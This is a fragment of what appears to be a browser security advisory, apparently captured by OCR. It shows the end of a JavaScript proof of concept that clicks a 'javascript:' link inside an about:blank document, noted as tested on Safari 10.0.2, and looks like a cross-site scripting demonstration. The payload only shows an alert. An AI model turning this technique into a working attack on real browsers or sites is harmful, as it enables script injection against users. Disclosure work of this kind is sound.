
            let s = 
d.createElement("a");  <<------ 
about:blank's document

            s.href = 
"javascript:alert(location)";

            s.click();

        }

    }, 0);

};

<!--

Tested on Safari 
10.0.2(12602.3.12.0.1).

-->
Tags:
Advisory/Source:
Link